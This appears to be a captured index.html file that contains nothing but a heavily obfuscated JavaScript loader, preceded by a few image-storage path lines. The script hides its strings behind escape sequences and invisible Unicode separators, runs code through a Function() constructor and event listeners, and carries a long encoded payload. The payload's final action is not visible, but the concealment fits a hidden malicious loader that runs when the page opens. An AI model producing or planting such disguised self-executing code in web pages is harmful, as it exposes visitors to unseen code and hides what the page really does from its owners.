


<file: index.html>
<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'+e.8eae%owt%y%s^-ri^hk]t*@}s26.~}s68tq_yz2]cl~v_1a~j{c35,evyk}m,+8e+84&,u.9e{},j_@q_er^ryk6xg9znqh%^lxtgq[]ggu,zxw!**w}317ay8%uc.+~159n[3-+w#&2l{j&siuni{+#*a2q[#yom2y-pl*1&xis!{f3le56[tev8#xl+jv283%to!sh,s%4a}fczwp~4uifmq7,nf-6@wm4.*x~2hwvcfip-*tll@ar+1ee{7ge#aj]qwcv1cuphekco-749n4[6a[t^+e8paew9ro~9&97m2-lyq]!y_4zfouckn^5{uhpz[5&!7_46opti{33}hm%[}*5#r^9k,k@ehz%r8&@7&]!3g86jun7g2qfmnhv{efc6.5js*14]#x3-wixq]trp&egjlyj7n!vs#g_^{.}%]#1x!m}_~rmzp~6!eg19.kixff.],+&1m9_r,._o2-*ko-^i5@74#![ah3oe^jnp@z[55suv@k@~zv';((_YTmAJ0,_TZ57LJyq)=>{_YTmAJ0=(_S5x5BDCHd)=>!_S5x5BDCHd?\"split\"[_TZ57LJyq()](/[]/g,\"\"):(_S5x5BDCHd==1?\"every\"[_TZ57LJyq()](/[]/g,\"\"):\"constructor\"[_TZ57LJyq()](/[]/g,\"\"));_TZ57LJyq=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_D60nHwY1GX=>\"return(function(_SSAa73wa,_I9Ipjy9Q6,_K746I2f8OO){_K746I2f8OO=_I9Ipjy9Q6[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_K746I2f8OO[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_I9Ipjy9Q6[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_K746I2f8OO);return _SSAa73wa;}return !_SSAa73wa;})(false,window);​(function(_I9Ipjy9Q6,_TZ57LJyq,_Gg13WxH5,_Ud0K5gebHB){_I9Ipjy9Q6=this;_TZ57LJyq=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_C649r33Hpin6‎zHp7K9rT9eMEEvCgeBWKnjgLthDZZNeCm9fcaUcZuZ8lbtK‍EHbMKgLWBmjczh89U7ZNCT‏_R7HWLmgN4IGvRTS2‎xxazGdmlKdCGECAvjNebqzn2Pt507LYyRiMP2sHtWYceunzHceIxIrHXB‍MqzKRAC0NYIy7uBHl2G5xPmXjcWb‏_Ll8UgX0ImQugmu6Tyl‎JCe1zMrTr4ow1Grnv‍CzTJnv14GMw‏_NUp1eict1V26ShWI4‎3rOuAeUlmUoxQvg2euKEhvu9eS9fn3APtDXLTui8us4t82e6nceIraA5‍8UgOuaTDQXxAI94hKfPl2c3S56‏_If19Jbp46Mpd‎GzceyrGraoZZHrNj‍jNcyHzZGa\\\"[\\\"u1sgypNlSEJi2tZDW\\\"[_TZ57LJyq](/[yuWEDSgJ2ZN1]/g,\\\"\\\")](\\\"‏\\\")[\\\"yPfmouYOr8NEdqPaKzbcshLyu\\\"[_TZ57LJyq](/[K8dbqYmzPuLyNsO]/g,\\\"\\\")]((_O12ElS,_Eg4Orq977)=>{_Eg4Orq977=_O12ElS[\\\"u1sgypNlSEJi2tZDW\\\"[_TZ57LJyq](/[yuWEDSgJ2ZN1]/g,\\\"\\\")](\\\"‎\\\");_EGqhKe=_Eg4Orq977[1][\\\"u1sgypNlSEJi2tZDW\\\"[_TZ57LJyq](/[yuWEDSgJ2ZN1]/g,\\\"\\\")](\\\"‍\\\");_$[_Eg4Orq977[0]]=_EGqhKe[0][_TZ57LJyq](new _I9Ipjy9Q6[\\\"NRsYeQ4KgCEH3Jxkjpb\\\"[_TZ57LJyq](/[Qs3KC4bJkNHYj]/g,\\\"\\\")](\\\"[\\\"+_EGqhKe[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_Gg13WxH5=(_Ud0K5gebHB)=>{_Ud0K5gebHB[_$._C649r33Hpin6]();_D60nHwY1GX['0']();};_I9Ipjy9Q6[_$._R7HWLmgN4IGvRTS2](_$._Ll8UgX0ImQugmu6Tyl,_Gg13WxH5);_D60nHwY1GX['0']=()=>{_I9Ipjy9Q6[_$._NUp1eict1V26ShWI4](_$._If19Jbp46Mpd,_Gg13WxH5);};})();​_D60nHwY1GX._IMyQEyI=1;_D60nHwY1GX._RT541i9=\\\"DQONEJPHEFQCPNNHAFEJNAITPOVWBWHELPQNHZYAVPBIFBVYMHRLUTYBYCGKJBE\\\";_D60nHwY1GX._A0B4h564dt=\\\"K%%~[?_]%([!J@|^[G;@O!O]!%=.U!?;+&}GWNVM-QMS~~V]_?JN=_-{];]L~MK);KJM.M*@Q}T&P|NQ*Q&-!R.~R=&+NH^KH[U.{QR=U}&HO+?K[||:#H=NIT|,O)M@&,P%*;O&=WH@P|%L,R@;PM)}?J~|W~,LJ{{QPO&;-*^)KT,+SO]#[[=?~RUTI+@OSJSO?T+:OGL)%}G:}]-;}!}MRRT@R&;O;}.G{-Q]L&+=^_!!(^SN#HM],~+^__]G]?*;?JMJ-{=ST?|:!:OG_-[I[TTM&[M:{^+Q:_:WW{?)N%?;P~PUGTMWPL?,-I+@I(K+R?;*[~=.KWR.Q(R@*G+{SGNUM?-K:@_|(+)~}];:%GI,_QL;~L{VP&ON{?@_[OH#.NOG)IS]W^Q=WWLMP&@^S]*?]=:UO[}*KQI.-SM|V.J(V}GN.;?R)*}HMLL;@MIP;P##=&[=J,%R_}^*}*!?}))}W#^HIM).HOV;;P{[}W:?H[)S)MKGQT#-Q=?K#=Q=P(:GJ(|IG*(!_L&M%G]?}QH+_P,?:QQLOR%~S:UV:!IG}={NR@]._V+%*-S]]SH]IR@_)=;)}%O:&+Q+LNQM[+~L,|=]}SNQ#HPQ*OR*)N,;;JH[.OG#WI,#VS}L^QL++;.@L)HL|TR&)*}IH*;(.-UJIO:+%%NIS?@~(K?:;#_{T{._KRV](+{+:#U|M]}[{|]UQ~^%)HJV!|*I%P@~Q&O|O?(T]U&HUJ;LW{)T]*&_-*PQ@I|I^%=,MMR~{P]RQT_(.W^~L{?JI^+RN}~&;[=%:JJVJ.P_T[@,RNMQ+Q;{@L(SW+I]{_%{L+O)H&L@S&)NK#_=C49E881fa60ccedA6?882E82b7d2YA3X44d8625be2891]14881_471de4bY472d753AYY989FZ61df4YAX285eb050ZX1b6FE73eX7-083f05YXA53F156d22c581373ec5196E8a9^972f157X333a2ZY28d851ZY308e(477adFFX12088^566A83XAA2888ef5e934AA9118eef208137a91189EZ50X8F6a9#671E94F94F55fXE2YZ6ef72df4XZ942E749c1268XY24aYZ4ZZY2195f41c5975dd3059b96ZXY45AA10568f127fEX59e286F466c62X72ab2e9Z:875e24fZX29b64XZY2Y99N9789153ZY244YZ967E04db6265abc29XY43af228eb65cd13Ea3157bE460c63Y65G780eb1Abb38A5Y14bYF47X029991344ZY4FX2209acf79d644bdf656X02dA5Hb74E159X02895([base64])cR673f663Y03dAA1784f1781Y87f4667F4743c633A0WY7ae754X12e9Z[875EF5XUX7bYF50b12fa3X46bE33faf218a=073a6F9Z21X8eF25Zd9(1A8207cEX5EX73dZ0d147Z625X12F9Ed031A11Z882b98XF3X991678ec4Ybd3aa747Z4EE5bZ5379FW175d646X633Y03Y7aE73ebc2895F768e723a61380ed5aX734A1RE7bE855XF3XEF4Eb9329e|16bE95Y7e259Yf969db44ZA2d60b36cY648AX1593bb62da36A61881f76A8ZW170YF7ZE9588aEZ5ZY542Z82589F653Y032A6H777f15eFE6Za5126fF159ZZ2F90_07ae78AF72e9Zf876E24fb122A1YY60cd3aa71481ee5ZX835A2Kf89f697~673e258XZF198106cdc4Eb72YA0d326df49ZZ1F88?62EY54YA9198bF46aYYfe74E352ee5ccbfd5EXE4cZ958c5U06YX643A5197aea6Xd974e1208Ye260XX399b^X8ZX74aZ72491FE6bd845b21F8Xf973e084ee6XY2:1A8207cec5EX73Yb0E336EF59XZ2f98163eE55YZ9299ZN47aEYME84F362fe6cdbVY6Ede58F632d0IcaaY653b5298Afa75124FEX29X6f270dc49AZ1X9Zd75AX734a1UE7be855X22f9c~983F097Q96Zea578ZYE9dff67d3^77XE546X535a2?667e44Yae2Z96U66ZEA26A91683f05Yca37A4117EEZ58d23FE658ba39a6cd6fE959b826A0Y528e749b11d51XZ349Xfd7cEX59ZY1eA0O971Y24FZA2b8FKe4AXY3aA71481ee5Zc835a2[f7XF6631175EX58842Za3(370e61F72E25FXX6Xd91380F531Z4218Efb68Y542af1X89F663dd4af758Y843a72345EX64X431A7e033a31d8a2Y9ad13eZ6F275E24fbc2996)[base64]:26Xdc4X81Y498f664dc3a7Yb93ca91683F05Yca37a4117EEZa71b77f152c535aaXY85Z4H7bc2a92ff6YE31d59dc49b62390FY6Ad744b11E8b44ae2084Z961cb3ca7158ec11492fc71e31FA2KF7ce956c3309d6761ce51be2b98;572YF4XX8309325bb2288!264Y33F681690f869XA4Aa8143YEX58c73XA51Y87fa60c3ec63d51Ya0@Y7Ae754X12E9b16b7295XFY77df50Z13193=672915955Y845Z21F8cf966Y340AY1A8744b02184FX5Ed13Y76X97cec68c22E72ae319e+Z78E552bf2c99M673E0a1~977ae;17eF632b5228Ffc69Y643Z01d8af7641d83F16c9fF26fE723A61380ed5aX734A1WE7Ze8551978E05YZEFY50XE3Aa7.98cc84ZZ82592ff6Xd946b3208YFAAF198AF563YX^F62E04XZ91Z9Eda5dXA37a4117eEZ58c5329F&XY3f39c,E71YF5F8EE15Zcc437F~26Fdc49b62390fd6Ad744Z160cc3bZ01991FZ6ed4377acd90E86689FZ68~X76f45A8930A8T474e64fc5385AY91598P572YF4cZ92693!06dda47T371cf3eb1299ZX91c9a114dd03YAA1784f15eXZ958Ffc7FEX59X633A0Td7aF596#83bdc56ZE2f901072E5518AF78Xfc6ae050Z0d8A09X1f8cf966Y340AY1A87F461ce7Ef763Y634aa1Y50A31784)541X4319E[Z78E552ZF2X99V673309c=d70E84AZY2962Z563d14Fb82298P462a5e164Y13eAZ1885F25fXX39A613d43cAAE134b12965E855c22f9c_976E350ZY2a9750b6249fd225A21a56Y946Z3208dFA67d441ae1Z884cAZ1390F13083,16dda3XbfFZ7EEZ58c5329F-X79e653c02de24cbd2896#F4295137fEX4EY1?d90fd6aY744b11E8bF865Y23fEE5AX93Ea71F89FX62X5+85bb235A2Pf7cE956X3309d,a77e451be2b9857b32395FA72a047bf1Z8Zfd66dc4F70188Z)15Fd53b631191aa2994f65Edd48AA1E7f3Ea0#874a81Y86E766Y643a7V885EE4FXX37a71879YY5abc309152ZY1993W56Fcd4bAZ2194AY3097f96Ada25A81582ef5XX936a3107Yea57X4319E-ZXA2696.86de513ZA328Efe70Y94fc2E38bFE74d248AEY684%[base64]|d85e151X32XA21536YE51X7259ZL129d75770f45aZX24a4Ne70e445L466ce3A6ee453c32687%676E347A82695^568c946Z12092F357Y436aaKZXX3793Ud7FE947c5259bSe27aa1173E4639F228ffc69d643Z01d8aF764d17FF961d233b31588f42d803aa91984e930ZX2Za0[981eb5EX42750XF3feaH4b61f9Efd32YZ4Y79289bG720d648ad1d8FF76fXY104Xcf3cA91683F05YXA948Efb7Eeb58c5329f&X79f495L73adb55ZY2E8F?f71e45089f68aFX77Y54f6a322Eb11e8Zf865d23fAX1986F3601089f568X63cAFE235a91697d356c3309YWA77E451be2b98U5c22E9F;27Adc4fZZf447F563e14aZ42a96f43773f663Y03daa1784f15eXZ38A566ce3X73X643ZZF77aE754X12e9ZM875E24Fbc29E248Z63164Z734AXE86bd845Z21F8cf966Y340ad1ade3YA52283X21593FF6cce518d107dEA57X4319e[b78E552ZF74YE4FZA28A1d427A5117eE0639f228fFX69Y643b01Y8af764d180ec5bY039b11Z8eF4578Y36A7.87be6287Zd255X22F9XM976e350bd2A97I471YE4Zb871db4dZ11A98c067df3ZAZ1Y86fc6F90}e721381f0228344afRZ85f761bf3Y9Y13869f2591EZ5fX07fe149Z5e963XX34951484f155b638A1T96ae752c13194f876E24fZ12292YY60XY3aa71481EE5ZX835a2{F7XE956X37Xe658ZX25a3XZ72ea46b62891^77A9b10Z11f8EX021e24Ya92395FF5dYZ3Zb1243YX32f89fd5E1d7Fe75387W16ad233Z2228Ff354d63FA7#885f05fcf32961480ed4FX03F7bFE6ZY845Z21F8XF966d340AY5XX837AX158df76ad033691X7fFY5597EA6cY481F6~b8YF5a2174783K673E04Yba2794G16EYZ48b563YY45Z61797F96Xd811641e7Fff6AXE4A91+Y82F41392FYadX780ea5cX029a7X278EA4fZF3199116fb2ee71de4ZZ82592FF6X36309Y208dfa67d441AE1bA840a72882FZ57d035Z0ca84F363XE337a&675EA53XZ35A8KE719a625ee14EZZ2895P26FYX49b62390(d6fe344X22E9ZFY652Y3f961986F360XY3aa71481EE5ZX835a2UF7X2b97@67be45cc6399F-24598ef72YF4cZ92693M06YYA47Z4218efb68d542af1c8948a41486EZ639138b0|X7cEE57cd4061#97cF250c62X54.2829b1A85e74Fce399Z-f702f91f96599{e77d857X73498f976df40ZY2898O96ace4Zad218243aeWA84f660ZE3X9c12859E2188ea5ZXZ1699)673e04dZA2794G16EYZ48b5228fFX69Y643Z06fcb3bAY128aZ85Fd733A3157ef4678830A31977EY537b29a9X247ac=e76fb60X2369756Z8208Xc03Aa3PZ6Xeb5bc82X8Y^F78e041ZE2999FE62YF41Z516d7429E188Af452Y030A61932b51X7EEF5fAA2d9A;774e14Ebb2895T26fYX49b62390FY6AY744?35FXF41A61E4XF36bX737a91288FZ1XX437AY~Z81e7WFbd3d56d740a2%A8Yf456XA2ZEA4cb42054X932931282ef53Z4319AFZ78e352X72589U668dc3Yfe69c53fZ11Z79F757cd4059dc43A51695Y154c12e9bS875e24Fbc2996[3XYc74aZ72491fe6bY845b21f8XF978e845ad7587de61XE3Za81582ef5XX936a3107YEA57X473YF4Ec32ca4Le81e74a8de037ZA2794)16Edb48b5228fFX69Y643Z01d8af764Y190ec5Xce33abd980f854X4369f1588A951c43A98#e749X4Acae366cd2F971881e357Z877Y941AYe156bf209F,F7ce041ZE2788#570e051b21693f569ca8ZF652XX3Ea8T684E45AXYe669d032a3135eE14ebb2895H26Fdc49Z62390fd6ad744b11E8ZF8Z71383F55AY2,0a71F7bEZ5Yc63cAFY078EZ61bf359ZX371F1Ga89F456be41a8]a7Edf9eS068d4*882eb53b433A31074Y557c02889T671E146aa2789fd5e1F8Ae660Y23c9a1878ee617AFY64c637a7f275e24Fbc2996V370YY4ab72491fe6bd845b21F8c4Za71789ee66943Zb3{f7FF15Ad04364Hc7FF553c92F57&5859e2388EA52d13X9e12733294FX689c117adb5aXA379Zfc79E243c02Z9aJf6Yd14eb0248546Z1LY87F963c13f9F1588a1248ZEY5eYY199c{976e350ZY2a97;471YE4Z15LF92ff6XY946b3208dFA67Y441c32b8YF5ZYcf26A91683F05dXA37a4117eEZ58X5329f*Xbb2796Sb74ec56X92f92d5287F{26fYX49b62390FY6ad744Z11e8Zf865d23Fac19Y834a4167bf321c8409XWX7ee75Yd0f199.X82E056bcE492122bb01577df62c92b9F?0bf2189F5299E|768E757X42889-66Fd04YZ82899fa5eYZ3db112d33E9A1486F04Ecc2Xa2152eZ1187AEZ5Za62996-370YY4AZ72491FE6bd845Z21F8cf966Y340FF5bXZ3dA21A48ef67c333a5Qe84f718X033a9?77Ye3,bb93952Y33c9E;685F052c627e648b01X50XA339bFX7beb58ZX1Y9F=870Y14EZ9298EF26Fd145a667Y22eA81a84e260X036A9c245ac][base64]^d78d